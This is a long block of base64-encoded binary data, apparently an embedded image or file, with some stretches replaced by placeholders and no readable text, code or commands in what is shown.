FTagEQuAQWOaKWWbbCfZLXM7lVNnlCabbzWgIwRPm+yTmXTHmq0pmxV3myiRCMpgwrs70nWlGnWo+Qnmt0jrQ5m0+sW1OAo+jGHkZH/MhZ/LJzcAiWL72q3ozkHc2OPp4v3nGAtvLPQNRiaCaZ31GqDf5L5PE4ZzkjB/[base64]/wBMMDdMOEVPPEtOQjxPQk9MS1dQUkpOU1VQYGBNYnNVaXlVOTFTNz9XSENVWk5Wa2hed3NcQDlfUUxiWFRgX15gcYNfgX5mRT1sTURqa2pvWFBsYV9qfIl2eHh1hZSFNjZ4YVp0aWZ6ioh+V05/aWKAcGuAd3OGlJqGY1mIgHuIhoaYR0iYWlSObWOPeHCVkY+RnaidaGCUcmiddWuZgXqaiIKfl5Sdn56cqLCkPT6efHGwVFamgniniYCpj4enoaCps7qvREi4ZWavdmm1j4Sslo+vrK21gXi1l4+4o5y1t7i2vsW+PkjBWlzHdXfCiH7Gkoq8nZLBqqHBsKu/urjHyMrJRlHGoZjTVl7OaG3KcqvTm4/NqqDSsajRubHRwLrP0tXaionWopnbyMPa2dviaXHhpZ7fr6Tbtq7cv7fj0Mrnt63jwLjnyMDs2NLl6Oruvbbuzcbw1c3y3df35eD46uX+cMD1x8D34dv58e7/AJD/EJf/IJ7/MKX/QKz/ULP/YLr/gMf/kM7/n9X/r9z/v+P70cv/z+r72dP/3/H/7/j///8I/[base64]/Ovbv2GUKo/ogfT768+fDdzatf770994Tw48sf2JBHxPv4HcbMuDGkf/[base64]/[base64]/pl5m3kDuEqs2aa9atImsGuIH5fcEohEYufCySBDHSJErjEIx+1RrGjm42Eu6Ayggxf6DB+X/jHJlBJ08oAUGu0Cyyu/XKrMUMR8U9PC1kxszgaGEStLPvOUorN59Vp0Vx8EeLQL9g3IM4ZERQhziFFfbb3Lg1l9vVSDab1jWl1jO8YWSDjJrWV3fLbkt55BuVkmqMCCCy/F8PI2LKgZcQcafuvNN+IocJIh0ACZegEQNr65FwC/lAIMGOcEjPPEKhSGJ8k1jA1LWAIfNiYx0BFKc+xB1KE8157RmdB0KJQP6lKnuoZMJCubWslCkge7/4xkIgaiHQ57p7setgVV/j0BXvCmoJUPyGgkMCia60aSPOXxKi03eRCrnKaV6m3vWSPhi/auCJXueQ8whAnftdqAGSRVJm2egQwB0ZC+NBhCFLxwWzHmaL9i4M8RocFCGs7gmv/[base64]/ltGMfSpz1NwohCMYMQZFmFIxLUGTJLBgkDhlQlKpOF/[base64]/CE1i2DEH4zkNxTQEw1YwIIjCpEJTqBCFI6gF+L8lRvaFElfS9iDBGehC47uqWF7WEJuGEcFl5Y0Y9xJ/[base64]/lNGbGGglMsqsVGNCwuKFyQS+3SrMESSSGtytK8HoyZZ4QMQbKZEuupCpL4HZXyVolKja7kK3dbVFqyysR/nujwixxSqt7hZHvUtrAhHUWiTL5FbGZRIwFTKRCFgFeRjSWAQ1ucAMXp7jEaCys2DNEdn9GCARAz1CIUFwiFPLjRSwYYQQjtCZgr9lXm2iTGyZdRgklXsWJF5ZiRKwBCQfbwxtyzFKNzTa2oLwxKVtK69HtuMfA7q0MgduVV/rSJVA4MpI98uRTMQi8JsnhflYJ5ZY4r8pUxjYRk3nEFygNRDKRFBOhiSvnipmrJgEag1x3vTSPaM1sbvO01hpnOTemfNy6zGcqc4LK0NURmYgFL5ZhDAJHo9DdODQsGOEIR3CiwoVwNLn+oNBCOKKec4PFLgbOi0w4GgsAxMDA/[base64]/qy8H4r9dtIzc9ZpZLWnHM0val57m9sOxrdz7ZxeWMKTioQCz6Dh0yeg65HSQAm/[base64]/[base64]/kChsYgIwYDa5QCIsQCPR0JLahJreBARoQOL/xLSk3/kEtZ0mYRBm08Xq4OIM16B21Vnui84u5SIOgQ4PDeFW9J1wtwXy7NRBigXZppjzNkzNE+DpLmHRKhpTg53QwM14x42XU6DzfOGUcMiMfoGVKdBUJEnbpiCrAchVvEWS8oobw6JRkoR/TVhgMQY/iyE332JfuJ1/pRFdLQhkEVFC2cSQNxgiZEAqFhRqj0X+uIAvRsIjhsAynwJiccAqx4AoKqWCPuAiRyAgVFpmw4JCLaHiygJCPBYIApAS0UWezUT51IpO6MAuY9GqrBQY5FpS72Em3tlK+CHtBOZy5NwPDSIzFWBC7Zzo0sSCyxEJFWFXklnbelZRQoITLpnTc/vhsWomNUTiF1NYUtARdwWMWQ1N0ZxlLWYUiaymFW9YQ7qaGargiD9ED9hkThZGfDQE19YhWfumX+9g1XKBO31IkpddHXxJZ9kQ/[base64]/mk6EfmpnyLiAiCwdmr1n+sXoNcSBlxAPqg2YoN5OCiABeRiCrFADIRWeNywDHJjCoUIaNGAC7CggJgGNw/HCZdQGowQopwQibgQCsVwohDJiNDAJYZVCOCCN4iDBCUXGQ50MErQCK44C6vQCCOIHCewBzE4OsQ5AiMge6Kkc6Gji54je0TqUkZqpMKYpCUCU0/qnOJGpcqGrk7ZlFc1EVyqpV6wU9JYXMb3hMvHdNyJEiDCEsDiO7NSRNcFZvyansOilndqbVG1FRfxEPz5AfL5sBA7FvXZA1JVGFBwqBiLqHoJb97kqFpEGEDwVkBARiOWJOGCoEgwUJdwCruA/gueCg3bsA2GNmibGQtwU6unsYCuUD+NmZmWtiWZyQm8YAq8gIiUGZEM+IlSEmGsCSY3kAEulhvIcTCI4AmjMAqesAYOhByapJs66KM/qq2dg63AOEo7Ga3S+q3DiaRJqqRioQPOBLemM1T8ga6hoq674pQ6cBFbqqUugZ3ZeZVDlSCp4hPCBEwUEjxA8AJR0TJdSDQIS7CuYqc1Y7BfFVVViBFpcRYQK58NsKh/Wp+GGgMUm7Gm+xb8uZfn1ageuyxudU5tQD4i9jegETgGtQicUAqlcAstSwzEYA3aELMxCw1v8zb+xAmkgWkZZgrvUoH+xLyYJrSnsAxHC5Hd/uAKIFouHqgvlSEwsOZisWEwbNAIkbBiW4scx0oIaQu21AqktnZrQ5mLZttSaBu/aht7wGicbSsEzcgDOvBry3mM9rp8Rjalxaeu7uhuPbClDAyvE/[base64]/oCsrRiDrTMgA4DcvjqZg+t7v/[base64]/sABksC7ssnu2smdrDJVORJbKW0EgZSp3KbTFTRG5LixDC3PN4a3XMLjactb1so86NKjm5/2yUr/OxJ7i8xegMyHuqf8CW8/3MM/[base64]/llsSh0DU619PXAfT723pXuo193J1u3dptvUMJC6a7Y85fRWRPxqAa1fTXIugbCypXAJf1AIf3DfJIm7utvW2/AN2/[base64]/kdcf2skGovXsqcACoVwB4VgkGPNf45QCsPwDNrwDd/[base64]/f3JaABGoaACaIgcMNwC6XQgIyZCZ4QCPwDJZTA6M/wDeRg/g23gAuZWZH1jAumMauaKaH+1OmXBw2iHpKUTkBjA0+0mwYi12/9JqxQiwFIkEGghlDxFCWV8AYtpes62evkQQYjFL9hm2MxGOOOXOxBkAAQcOxLKqbKXu33GswsLMkzREMQUNvSzitjXu/4GfBeQFzarmQ2Q8EqMQbTMwbhrspEYRawAxUB0p5tCd0Fy6YVPN1oR8MXC+dmbp+Tku+EarHZreZw2weU7weQcPmbsAmQEAZub7pW/U1xiDTvF6ltsC3l03nkkgaFsDYCN0e7cAuDHgpucwyHIOv5lQaLcArE8A3doA27ENf1bLNuI9cun6qzungeygv5nIiLSIDR/nDzhYkGA9RvoPEaGpAbKeCaUIsCehB6KhmsR28IjTBrTF+coUQG6J/+6E8FUL8xLM7R9WtSK36/V4/1Wg8B+O+UYM9LqeIGrEANADFO4EBsv7q4gJEQShdW1AYOpLYJSqJfD8dhYwXlw0aOHSU5tIiN1kEXLnjwYAiS4K8+UCBVtBgxBgweHybcdEFK5cNfkG7+BPoBRkOLF6lBgpJ0YRemTZsC6cMKW9GCfp4CwQpEEsyQrGIA/emHFS2yZH+dZWU10SZWbd2+hRsXLilJfboAcXr3Lt68XfzQKmpU0tWsQGaWRGxyzNZk1Bw//kWqD4+1tM6edTxVYLt/nT1//vbcjpUX0qVNx0CdukfCFy9cNPgbeNzRGA1s38adW/[base64]/xgEtTFIQgsENMMMMDc3OxgmjI466wEZNz8Y0/qmPM9WkRs5/xmlpowmguFNNWlwA66YwAkWTFqWWcmoMRzfhTE9WCKNFzz0TASqGPC2N01JP0WTJy75IiVTOX/AqDKvDsvQDUTQ7/TTWX0yjNTXVWHOtUktnK/WfdqiRZDdhcevttt+IQxY445S4AY3xTICwkDQcCUUW6wR8ZphdtC3lFFkw4e+OSh5BhhFcyFmHvWesgYYbA6OBZhdYYHEllHnzY8QRak1BZV5e2hVwmVJC4QQLLBpUAsITyEsDhQwyvDBDFDBYI0MMCCBgRBJRGG/CQDqJhMUWX5zxSRx7RBnHH0k+suWWl1SSSChnFmJKKqu8kgdGReX5y083/[base64]/x9CjAD9BX//hC4QAY20IEPDFM/[base64]/y0GQ91CQQz9xDk5OkxyXRlMlKqvIf/QAlJTmpJ1bKMoOequUk5XFLp9XjlPCwpJ5g/[base64]/ZyTCFVazz7Ew8xOpKOcFDrO4gK2jMGs+4quOscpprPOnh/ql+vNUdxSQaPvwaVzTRw6/dLKdf3TGPV6pVsY9VLD7idg+/ArZtgvWrOjqTD8h29p1stZtd34rWfbTznfBg6zhCsM8GFCsE/wTocNqgBSXsFAk6LUR4CkGJWATodeEAbjggOsNtaMMax0VuuwgEjesMqBwfPWI5hPtbiGqDGMSwxja4YdJuQCN3/jFFLPTjxTMsRzkPY5j0NJSCFGwMA2gsanzheINANOINPTpZU1P2VCBFVarsq2qA43clGEAhDG5YZFO62shEeNKvkv3MNx0bz3fIA5+mhaen8grPfHzGsJ6FLGH/sQ+/7vUz/pjgBDErVmamuB+uzIcykSkP/r/KQ8Yydutb5yFjdVySsjX+x4dBDOJ3dKYfOR5ykkfrSnsoVrP/aLKS/SpXF1fZyhKch1/hgWWx3oOtkGAtbl4Qg9gOhwtMWJ5B7xAIhRoiFLhQbjjWMed1CPehJsXzNvS8XXcxN0CwMwc/+GGOOqtOuDO0xnWvW1JydMNAy4gFwQjGCUeQFwsdy4BO5WihhxUUjR3yaQbiW1SNoREJKtJvqgdJM/+SLMBUZZHIbpQArH6Afn9LMCMXfKjEvrXDnulrZ4MdT3GK07Kv9Ouv/8FZKb9VHqBhtlgte+Rmw1Oyw652tff647fG4x/ZhmxnRAtuKce1Hoot5rnJ7Y4i/[base64]/a3yFve697p1eHeWsdw+64bL3u4sl33IEA6yYskqZHCbOK1uH7Ld6U2sLNnbWGTOd3H4vRzm0Bfgf+DtMlwn3IMjvM4GBy45wNHw5oLDGxGXLjjk7MNE17B2xICGnjm+XF5w/oI/jCgEg/x98g4pAQ2cTkHLl8cxnTLhB2ucWPbiSyIlIGLn++35zJIE9KkO/dUf2FJTEtkFXCtdwUyPQlJgdQ8M+zUe6ogyZLFu9c9s/7OlLLvdO4N2eBK27XX/B/nx/thtK3bL65dnZ2gMf+175vxihbD6IavMaIq4+vR/qyf7h71rrb5DDBBIjBgYocADgi3oNxJ5EIQKhDdbBo8LrsbDQNV5KEeDlwDhBth5rswDh+faqF3YDlMohc9pj+yqqG/gQFhghEXgjz/4A4O5re1RDoeBntrakOVRgh8AAxxYI5hDAd0bqjOqr9/zkaqiGZIZviKBEuM7PqdwAwRb/r4uSLq+gL5GggIY+Iz/Uyww9DUQ6wxtggcxdIdNkrp3IzdRMqVJQsN3mCRRmj9wEyU2BMC3ckP38z54e7Z/mLA8FCupK0PF4iUX8wzF+hRBRLc54ae+Q8AsUcDAm4Ix2ILa6hATuIM7EDhG+I84MzgMbDwN5EABwRwQFEHY4Qcf2oXTy5f+mBdcwC5tcMFugBdKy48/CIQzaBZQK5HkcJgz4sEc3AIwAAMmELUiRAEQEZGiOiMUOASl+j0mbMIXeUKZWRkAk0JCyjUtZLou7AKwwjt4ILu3Sj8QO7uy2we1gyxYWjd8GjdGjCd80j956sN5qKZ8jMd3+kMkk8fv/[base64]/dfqlzeTMzuxMsPMUuoM3QlQHzzTNtxyt/s7cJc9QhImMRIp0gda4SODoAhIKAy5AoRu8gTW7AyyghJmKIeAqh5NEyZEKGN8KrnCYPIhbh27YBVmYBV3AA/F4hBswmP44BRsqKVssBliQBVcoBEZwDma5mKSUkNo6T02rLTAgAzQjQhNouYkpEWXskDuQRlUjpK4EkuFjn6Aby0HKtShgpLN0pLSkjF7zLG/7hzq0trDrLG8TTcXqunKqvncgLNGUB7bqw8f6B3xgyA/9UHmDpYT0qwoD0b08rYSUN3+4THd6h3xQv3m6zE7aPm9rURErJR5DrHrgvw5a0PVTtsHZ0CCVk3GwDRBAUhdIUoocs9lMloykTS/Y/oKO0SmQxElMiIViGBDNM8mDix1RDAd3GZ6CA67l5NLmhAZcQIVcALjxaA6DKQROuAUbckFuWKJicIVFcIQ7mJAOIYCkvK0USKHbSiEluC8w0E2UC4TbGhHnoM+Duq+msiM+ykb9FAL+fBFB+k+qCtAtTEuacIEG26whe7Z8QNG/WrYW1cN/uD/2e6ANVcQTq6BZldVZzQfQkhMgM6bKCq1im4d9sMsOUz97+KRiOzYEhSfx+we7BM1Y8QdbtVVeOlVwI8TO+CQ0pDB6uKUhHTGBFKd5wCaJXFLYRIwmrU3gSKTlGw4gGIMlmM8JSQOcdCEy7dJ1iLiJix18rTM7/m0pjyOQf5W84LJFgTmFRYAOLHgQR0gDLGCEFCQGWuQG5upORqCEGrxBmBsRpYSegiLUnWLPN9CCIpw9NlNGkKxKErmBPdCv/KxU/VQSFymZTeVUntnCAj2axPgqax0yfHysU4WmeOo6Bn0sAbQHbIWsYDrHIUMrI/u/PzTM04oVVcXR7oNLxHIaf7iHe+BRMEQrspMH7Lsgqy1EFgMNofUseKjWV8LWYlJVcDvEtr3LpBWrDEJRu/sF2yDX1nCNkoABBVw++0lXjIRSfRsDyGGOCeHTNMgEWUDOLs1Xc9AHiZNcfO2GZSiGawEHyWM4Q3uoQ1uGXdiFUzAF1KOc/mPIBDT4g4bdhWfQLofjBVm4hEwohPFAo4cZEeZAI1O7wRT6WDHoqduir0NYA415BIVKRgnxPfwKMEuFEiGxgBGQESfRRplVGVGpWS6EAhfgiMQIx1L6v3jQpnia1nacS3d4MrMdrM6wSyX7Q8bsts9Y3/F7K7EFjX7Ah6zFXyJFk37AX/zF1e67MWS6pX4wWlT9B3YUXzVh0bfyv2Z7B1daXw77Ubdb2g5tts4o3+9b1c4ghXGNTdfQ29aITb7FC1zTKubLyL8JDnY1qBswAeVY2EJY3Apkzti518md3Nm53ABRjw00qYRbB4X7IWLYBWIQXVHoBW5IBUYwgkK4/oQ5rSiHWwZZ4ISKJZGbI5H3mh6dMhHlYE8yAIPhNS8JvDQUuANKyISG+bQ7EJ/lZV6vlAELsAAhiVnqBR8q6JLr1bXs/[base64]/ro53S2RNiCDN3gDPYgjNGCE6aAi0smEg76tgEtC4Fu1lu1K531e6NVU6hVLprhe6MveWnOTD+jezuiyuIMnuDXEf9jHZh3kjxZHseplElXpMBFmsfpDYPPQtzIxsoMHe8CgMFFlBaVamiYaWEUrVXan1QQ2kW430FDlCj7kalO2CIVIsDInJHNk8BXMF/sMv8SnTdgEbGjldlNlKJtfz/CDcjXmEEbm+uESwB1cgUIe2tspNMACQ/gdaPit4cRhbebmQesuU7Tmlxwpk6pXhLszzbEGbdiOUugWTriERbgEeN4GGIK0THAEM5oY6cHYELm52WthLehnMgDoE3AQ/[base64]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[base64]/mPEv0jIMq3DzKt0Vb47UIc0+flWY4nCGNNfST3BI4z13ROePmymXucyFRt1R/ic4pwtNufZxmnfIQx3yqcdoQNUb/LQGPv+AIyPdAY/o0CqUo3LWIIFzGUicj0DrO5D73teggs1vCz0bEhYMgYr9ScxDH/[base64]/Av58jEa76lK/jCjyUfn/lK5VP5lW//4BR/fcxmmanI8ejQWruSh05vyJRH8cqW/[base64]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[base64]/khCflULslTvuBgodGQGZczn3V1XQZPLtiSygJaXd22vVvUFPaTSfBZ0HoWH09nGe/rO1sUqfGr2MOIRPmiquVTvzynLCVpHPH+iVSLaBhKPgNazk48xXR42fe3qZWxCb7tADHSt16Z0wPTAcBe3S791ICweJ0er2sLCAgdDdGeDm+e0KV/3J5TCMpDDXBV11nSDln1ZKIhCZhmpkyBkj5XmDU4b6zW16REACmiCJvjjIoQCMSREOPQCKqhCJnBkmbsCLgB4LHDMgIvuH6DBH6TB8QnnxvGD67KpxKIkMkg4GUjxc1Z4hV84y23Chusa++3pZpQxZfiD5bwDfm0H/mqH764PsvjOX2kQzt2N0gBCdHwSRr00oD/[base64]/gP24AfZJwd0FC/t3Mt7gqB1BDnb08OTp9Rz1Jf23A6P2/0/[base64]/DQos4xYLWrRw/dujSZdS4/lEjO1+E3oR8Q4ZkSZMmQ6IUuXKlCygvYcaUOZMmlC7Y/uXUuZNnT58/gQYVOpRoUaNHkSZVKrTdr03tjCajRa3nOEhUl2bN+ctJn19Zf/[base64]/kmWLKmg4gMeairQQJsSCaqdccjKCSqgHiSrHV0i+YoobBhskBpIBtElQ6GSaVBEnmghRRI/vPACClKKGsePl7qAZBNWSIGkhx76iHCpdmjxow1aPgxqnD6cKDKREI8aRxIovGBxqHFIwWlEpSRxQYcr2crSLSu9kIuuu/DK64UW+pLgBt5QGKywwgzDQjlUeIEmtHJGo9PO1FYj5jNr+NzmG3Ago9M00ugMBxxuoCkGF1ECQSGTZZZB5QwTTsgAMAxMuAGJMwHLjTDfelNi08AwMA7TQNBQ4pBGfrDgi0E0OSSTTkaZ7hE+wHiDj0EyccSR8MoL9o9AFmEkovXM/[base64]/jJFQokbRCWVNhRERWINCyyQAPRGAnlkulQ0qQQRMFgHYxBD0EgjkDv+SM6hQIhl5JJQiqEo2WWXbdZZaFm5r1prr50225AC9EAtHnr41tsuYJKEll9MDMMumPrYhJZkknHKi02owRjjcrv/nhZW+oDA/fe7Z2X9PjzwoAlLyjfffF0g0UILPob2i1+sYhOW2IMWHJZAh+0hEptYhS4ESCEE+o98+jNfMiLBsEGsIoKrsMQgGBbChjmMYWOAhCVYAUHsLUyDv8CQBceRDHY9gIY1pKEXJJGzF8IQhjKEBCnABz5qDBF7fYDJyEgGBa/sUH8GM2JMuLUyluFoKjDE/kaN5Le+Ag7CCWMbW/3AGMY+CI0UtFhfInRQJC74rEhNcOMb3QgJWvjCRIPgghOewIWXjMwP3vsFK1ixiUT0AUx28YIfckgKRW5CEn0AAQMY8AJJuPBlPFlQznhIix54YGxXyprWXNBJGITpS2GbSw/4UiYVSC5NhDHMGdxECVfEqW92Iw0/cEkoylDmb397DN+iAY1l8CIVmUCCqWhzAuM4jnGP6w0rAXO2TSkBDZ5C2zUzpwUJQDJ0OwjEIabTCU08YnWte0Ma0ICGQFAznbfLnSNCgYvQJEtZwRPes6C1ieMtLyXKW16AIPABF3BLegfa3kzuEpMnLJShUXzj/l